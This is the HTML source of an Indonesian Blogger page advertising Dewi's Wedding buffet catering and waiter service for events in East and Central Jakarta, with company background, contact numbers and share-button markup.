c-0.4,1.2-0.6,2.5-0.6,3.9C6.4,20.9,8.4,24.5,11.4,26.6z'></path></svg>
Twitter  </a>
<a aria-label='Whatsapp' class='c wa' data-text='Share' href='https://api.whatsapp.com/send?text=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
<a aria-label='Pinterest' class='c pin' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/w1600/cateringjakartatimur.jpg' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></svg>
</a>
<a aria-label='Email' class='c mail' href='mailto:?body=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' target='_blank'>
<svg viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></svg>
</a>
<label aria-label='Bagikan ke aplikasi lainnya' class='c plus' for='forShare'>
<svg viewBox='0 0 512 512'><path d='M417.4,224H288V94.6c0-16.9-14.3-30.6-32-30.6c-17.7,0-32,13.7-32,30.6V224H94.6C77.7,224,64,238.3,64,256 c0,17.7,13.7,32,30.6,32H224v129.4c0,16.9,14.3,30.6,32,30.6c17.7,0,32-13.7,32-30.6V288h129.4c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z'></path></svg>
</label>
</div>
</div>
<div class='penulis'>
<i aria-hidden='true' class='fa fa-edit'></i>
<meta content='https://www.blogger.com/profile/13243204297358355324'/>
<a class='admN' href='https://www.blogger.com/profile/13243204297358355324' rel='author' title='author profile'>
<span>Angelique S</span>
</a>
<i aria-hidden='true' class='fa fa-history'></i>
<time class='admN' data-text='Jun 12, 2025' datetime='2025-06-13T04:08:24+07:00'></time>
<div class='admN' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.dewiweddings.com/search/label/Events' itemprop='item'><span itemprop='name'># Events</span></a></div>
</div>
<div class='pEnt' id='postID-8620351338644827224'>
<div class='pS post-body postBody' id='postBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/s1600/cateringjakartatimur.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/s1600/cateringjakartatimur.jpg"/></a></div>
<div class="clear"></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<span id="capital">D</span>ewi's Wedding melayani Jasa Catering untuk event di Jakarta Pusat, yakni Katering Prasmanan atau buffe yang lengkap dengan pelayanan catering (waiter). Kami juga siap antar langsung ke lokasi di berbagai tempat di jakarta timur. Beberapa customer yang pesan catering di daerah Otista, Cipinang Cempedak, Klender, Kampung Melayu, Matraman, Cawang dan lain-lain kami layani dengan sepenuh hati. Pelayanan Catering sangat mempertimbangkan kebutuhan konsumen, seperti cita rasa masakan, ketepatan waktu, penampilan hidangan dan etos kerja waiters. Tujuannya tidak lain untuk mendapatkan kepuasan tamu dan yang punya hajat. </div>
<br />
<hr />
<h2>
<i aria-hidden="true" class="fa fa-list"></i>    Jasa Catering Jakarta Pusat.</h2>
Dewi's Wedding catering adalah perusahaan layanan jasa dekorasi dan catering untuk berbagai macam acara. Usaha ini didirikan pada awal tahun 1997, mulanya Dewi's Wedding catering hanya melayani jasa catering untuk sekolah, rumah sakit, atau instansi secara harian. selanjutnya permintaan beragam tipe mulai berdatangan. Permintaan catering untuk berbagai acara seperti : Grand Opening, Soft Opening, Brithday Party Company, Wedding Party, Launching, Annivesary, gathering, Coffee Break, Office Lunch, dll. Maka sejak didirikan Dewi's Wedding catering bertekad untuk menjadi perusahaan jasa catering yang berbeda dari perusahaan. Kualitas cita tasa adalah salah satu sisi perbedaan Dewi's Wedding catering yang menjadi jaminan kepuasan konsumen selain dekorasi dan kelengkapan peralatan yang mendukung profesionalisme. maka Dewi's Wedding catering adalah perusahaan yang didirikan dengan mengemban kemurnian kualitas cita rasa, karena tanpa cita rasa adalah ketidaksempurnaan yang dapat berakibat pada ketidakpuasan konsumen. Selama lebih dari tujuh tahun, Dewi's Wedding catering berupaya melayani konsumen dan selama itu pula dan hingga kini Dewi's Wedding catering sanggup mempertahankan kualitas dan kemurnian cita rasa. Kiranya di hari ini ataupun hari esok Dewi's Wedding catering akan terus berusaha meningkatkan kualitas pelayanan sekaligus cita rasa demi kepuasan konsumen. Selain Main Course Prasmanan, Dessert, tersedia juga aneka masakan Pondokan / Gubukan / Food Stall. Kami melayani catering untuk aneka event di rumah dan di gedung, seperti Catering Pernikahan, Catering Syukuran, Catering Khitanan, Catering Ulang Tahun di Jakarta Timur dan sekitarnya.  <br />
Info selengkapnya tentang produk kami, silahkan hubungi layanan Kontak kami. <br />
<b><i aria-hidden="true" class="fa fa-wa"></i> HP: 081290801569.<br /><i aria-hidden="true" class="fa fa-wa"></i> HP: 0812 99060047<br /><i aria-hidden="true" class="fa fa-wa"></i> HP: 081946818774.</b></div>


<h3>Useful Resources:</h3>

<ul><li><a href="/2018/03/paket-pernikahan-di-rumah-daerah_14.html" title="Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter">Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter</a></li>
  <li><a href="/2023/06/puspa-pesona.html" title="Paket Pernikahan di Puspa Pesona Taman Anggrek">Paket Pernikahan di Puspa Pesona Taman Anggrek</a></li>
  <li><a href="/2023/06/mustikasari-convention-hall.html" title="Paket Pernikahan di Mustikasari Convention Hall">Paket Pernikahan di Mustikasari Convention Hall</a></li>
<li><a href="/2023/05/catering-prasmanan.html" title="Menu Lengkap - Paket Catering Prasmanan">Menu Lengkap - Paket Catering Prasmanan</a></li>
</ul></div>
</div>
<script type='application/ld+json'>
                          {
                            "@context": "http://schema.org",
                            "@type": "BlogPosting",
                            "mainEntityOfPage": {
                              "@type": "WebPage",
                              "@id": "https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html"
                            },
                            "headline": "Acara Wedding di Cempaka Putih.",
                            "description": "Melayani catering prasmanan di Cempaka Putih jakarta pusat, dan Jakarta bagian Timur, untuk pernikahan, tasyakuran, event dll",
                            "articleBody": "D ewi\u0026#39;s Wedding melayani Jasa Catering untuk event di Jakarta Pusat, yakni Katering Prasmanan atau buffe yang lengkap dengan pelayanan catering (waiter). Kami juga siap antar langsung ke lokasi di berbagai tempat di jakarta timur. Beberapa customer yang pesan catering di daerah Otista, Cipinang Cempedak, Klender, Kampung Melayu, Matraman, Cawang dan lain-lain kami layani dengan sepenuh hati. Pelayanan Catering sangat mempertimbangkan kebutuhan konsumen, seperti cita rasa masakan, ketepatan waktu, penampilan hidangan dan etos kerja waiters. Tujuannya tidak lain untuk mendapatkan kepuasan tamu dan yang punya hajat. \u003ci aria-hidden\u003d\"true\" class\u003d\"fa fa-list\"\u003e\u003c/i\u003e     Jasa Catering Jakarta Pusat. \nDewi\u0026#39;s Wedding catering adalah perusahaan layanan jasa dekorasi dan catering untuk berbagai macam acara. Usaha ini didirikan pada awal tahun 1997, mulanya Dewi\u0026#39;s Wedding catering hanya melayani jasa catering untuk sekolah, rumah sakit, atau instansi secara harian. selanjutnya permintaan beragam tipe mulai berdatangan. Permintaan cat&#8230;",
                            "datePublished": "2018-03-14T14:43:00+07:00",
                            "dateModified": "2025-06-13T04:08:24+07:00",
                            
                            "image": {
                              "@type": "ImageObject",
                              "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/w1200-h630-p-k-no-nu/cateringjakartatimur.jpg",
                              "height": 630,
                              "width": 1200
                            },
                      
                            "publisher": {
                              "@type": "Organization",
                              "name": "Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings&#8482;",
                              "logo": {
                                "@type": "ImageObject",
                                "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Q37IpLUv3zL5HyGPMQc4Plegj39kQLte-4Ci6ov38R_xd-waDzzKHBJZBoUDt0C6b3MP-BfJaKZQCgM12SzwuNbDtfL_3nk5h6g_84jBXiq7vmjNL5U030Z33_W1RBv2G3IhWOvfkg4/s124/logodewislight.png",
                                "width": 297,
                                "height": 45
                              }
                            },
                      
                            "author": {
                              "@type": "Person",
                              "name": "Angelique S",
                              "url": "https://www.blogger.com/profile/13243204297358355324",
                              "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY/s220/san.jpg"
                            }
                          }
                        </script>
<div class='admPs'>
<div class='admIm'>
<div class='im lazy lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY/w40-h40-p-k-no-nu/san.jpg)'>
</div>
<noscript><div class='im' style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY/w40-h40-p-k-no-nu/san.jpg)'></div></noscript>
</div>
<div class='admI'>
<bdi class='admN' data-text='Angelique S' data-write='Diposting oleh'></bdi>
<div class='admA'>
I am a Web Publisher @dewiswedding. <a href="https://www.dewiweddings.com" title="paket pernikahan">Dewis Wedding</a> specialise in wedding services and wedding equipment hire within Jakarta, Indonesia. We offer a variety of wedding packages in Jakarta, <a href="https://www.dewiscatering.com">catering services</a>  for weddings of all kinds, sizes and budgets. Whatever your dream wedding, our experienced and friendly wedding planners will help turn your dream into reality.. 
</div>
</div>
</div>
</div>
</article>
<div class='pFoot'>
<div class='penulis'><br/>
Tags: 
<div class='admN' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.dewiweddings.com/search/label/Events' itemprop='item'><span itemprop='name'># Events</span></a></div>
<br/>
<svg class='line' viewBox='0 0 24 24'><path d='M12 13.4299C13.7231 13.4299 15.12 12.0331 15.12 10.3099C15.12 8.58681 13.7231 7.18994 12 7.18994C10.2769 7.18994 8.88 8.58681 8.88 10.3099C8.88 12.0331 10.2769 13.4299 12 13.4299Z'></path><path d='M3.62001 8.49C5.59001 -0.169998 18.42 -0.159997 20.38 8.5C21.53 13.58 18.37 17.88 15.6 20.54C13.59 22.48 10.41 22.48 8.39001 20.54C5.63001 17.88 2.47001 13.57 3.62001 8.49Z'></path></svg>
<span class='byline post-location'>
<!--Can't find substitution for tag [byline.label]-->
<a href='https://maps.google.com/maps?q=Kec.+Cemp.+Putih,+Kota+Jakarta+Pusat,+Daerah+Khusus+Ibukota+Jakarta,+Indonesia@-6.1868333,106.8665002&z=10' target='_blank'>Kec. Cemp. Putih, Kota Jakarta Pusat, Daerah Khusus Ibukota Jakarta, Indonesia</a>
</span>
</div>
<input class='shIn fixi hidden' id='forShare' type='checkbox'/>
<div class='shBr fixL'>
<div class='shBri fixLi'>
<div class='shBrs fixLs'>
<div class='shH fixH fixT' data-text='Bagikan ke aplikasi lainnya'>
<label aria-label='Close' class='c cl' for='forShare'></label>
</div>
<div class='shC'>
<div class='shL'>
<div data-text='Facebook'>
<a aria-label='Facebook' href='https://www.facebook.com/sharer.php?u=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
</a>
</div>
<div data-text='WhatsApp'>
<a aria-label='Whatsapp' href='https://api.whatsapp.com/send?text=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
</div>
<div data-text='Twitter'>
<a aria-label='Twitter' href='https://twitter.com/share?url=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M11.4,26.6C11.5,26.6,11.5,26.6,11.4,26.6c-0.9,0-1.8-0.2-2.6-0.4c-1.3-0.4-2.5,0.8-2.1,2 c1.1,4.3,4.5,7.7,8.8,8.6c-1,0.3-2,0.4-3,0.4c-1,0-1.7,1.1-1.2,2c1.9,3.5,5.6,5.9,9.7,6h1c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2 c-1.3,0-2.9-0.1-4.5-0.5c-1-0.2-2-0.2-2.9,0.1c-1.7,0.6-3.5,1.1-5.4,1.3C8.5,50.2,8,50.7,8,51.4v0c0,0.5,0.3,1,0.8,1.2 c3.9,1.7,8.3,2.7,12.9,2.7c21.1,0,32.7-17.9,32.7-33.5v0c0-0.9,0.4-1.8,1.1-2.4c1.2-1,2.3-2.1,3.3-3.4c0.4-0.5-0.1-1.2-0.7-1 c-1.2,0.4-2.4,0.7-3.7,0.9c-0.2,0-0.3-0.2-0.1-0.4c1.5-1.1,2.8-2.6,3.6-4.3c0.3-0.6-0.3-1.2-0.9-0.9c-1.1,0.6-2.3,1-3.5,1.4 c-1.2,0.4-2.6,0.1-3.6-0.7c-1.9-1.5-4.4-2.4-7-2.4c-5.3,0-9.8,3.7-11.1,8.8c-0.2,0.9,0.5,1.7,1.4,1.7c1.6-0.1,3.2-0.3,4.4-0.5 c1-0.2,2,0.3,2.4,1.2c0.5,1.2-0.2,2.4-1.3,2.7c-4.6,1.3-9.7,0.4-9.7,0.4l0,0C21.2,21.8,14.3,18,9.3,12.5C8.6,11.7,7.3,12,7,12.9 c-0.4,1.2-0.6,2.5-0.6,3.9C6.4,20.9,8.4,24.5,11.4,26.6z'></path></svg>
</a>
</div>
<div data-text='Telegram'>
<a aria-label='Telegram' href='https://t.me/share/url?url=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M56.4,8.2l-51.2,20c-1.7,0.6-1.6,3,0.1,3.5l9.7,2.9c2.1,0.6,3.8,2.2,4.4,4.3l3.8,12.1c0.5,1.6,2.5,2.1,3.7,0.9 l5.2-5.3c0.9-0.9,2.2-1,3.2-0.3l11.5,8.4c1.6,1.2,3.9,0.3,4.3-1.7l8.7-41.8C60.4,9.1,58.4,7.4,56.4,8.2z M50,17.4L29.4,35.6 c-1.1,1-1.9,2.4-2,3.9c-0.2,1.5-2.3,1.7-2.8,0.3l-0.9-3c-0.7-2.2,0.2-4.5,2.1-5.7l23.5-14.6C49.9,16.1,50.5,16.9,50,17.4z'></path></svg>
</a>
</div>
<div data-text='Pinterest'>
<a aria-label='Pinterest' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/w1600/cateringjakartatimur.jpg' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></svg>
</a>
</div>
<div data-text='Linkedin'>
<a aria-label='Linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M8,54.7C8,55.4,8.6,56,9.3,56h9.3c0.7,0,1.3-0.6,1.3-1.3V23.9c0-0.7-0.6-1.3-1.3-1.3H9.3 c-0.7,0-1.3,0.6-1.3,1.3V54.7z'></path><path d='M46.6,22.3c-4.5,0-7.7,1.8-9.4,3.7c-0.4,0.4-1.1,0.1-1.1-0.5l0-1.6c0-0.7-0.6-1.3-1.3-1.3h-9.4 c-0.7,0-1.3,0.6-1.3,1.3c0.1,5.7,0,25.4,0,30.7c0,0.7,0.6,1.3,1.3,1.3h9.5c0.7,0,1.3-0.6,1.3-1.3V37.9c0-1,0-2,0.3-2.7 c0.8-2,2.6-4.1,5.7-4.1c4.1,0,6,3.1,6,7.6v15.9c0,0.7,0.6,1.3,1.3,1.3h9.3c0.7,0,1.3-0.6,1.3-1.3V37.4C60,27.1,54.1,22.3,46.6,22.3 z'></path><path d='M13.9,18.9L13.9,18.9c3.8,0,6.1-2.4,6.1-5.4C19.9,10.3,17.7,8,14,8c-3.7,0-6,2.3-6,5.4 C8,16.5,10.3,18.9,13.9,18.9z'></path></svg>
</a>
</div>
<div data-text='Line'>
<a aria-label='Line' href='https://timeline.line.me/social-plugin/share?url=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' target='_blank'>
<svg viewBox='0 0 24 24'><path d='M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314'></path></svg>
</a>
</div>
<div data-text='Email'>
<a aria-label='Email' href='mailto:?body=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' target='_blank'>
<svg viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></svg>
</a>
</div>
</div>
<div class='cpL' data-message='Salin ke papan klip' data-text='or copy link'>
<div class='cpLb'>
<svg class='line' viewBox='0 0 24 24'><path d='M13.0601 10.9399C15.3101 13.1899 15.3101 16.8299 13.0601 19.0699C10.8101 21.3099 7.17009 21.3199 4.93009 19.0699C2.69009 16.8199 2.68009 13.1799 4.93009 10.9399'></path><path d='M10.59 13.4099C8.24996 11.0699 8.24996 7.26988 10.59 4.91988C12.93 2.56988 16.73 2.57988 19.08 4.91988C21.43 7.25988 21.42 11.0599 19.08 13.4099'></path></svg>
<input id='getlink' onClick='this.select()' readonly='readonly' value='https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html'/>
<label for='getlink' onclick='copyFunction()'>Salin</label>
</div>
<div class='cpLn' id='cpNotif'></div>
<script>function copyFunction(){document.getElementById('getlink').select(),document.execCommand('copy'),document.getElementById('cpNotif').innerHTML='<span>Tautan disalin ke papan klip!</span>' };</script>
</div>
</div>
</div>
</div>
<label class='fCls' for='forShare'></label>
</div>
<div class='pSh'>
<div class='pShc' data-text='Berbagi:'>
<a aria-label='Facebook' class='c fb' data-text='Share' href='https://www.facebook.com/sharer.php?u=https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='noopener' role='button' target='_blank'>
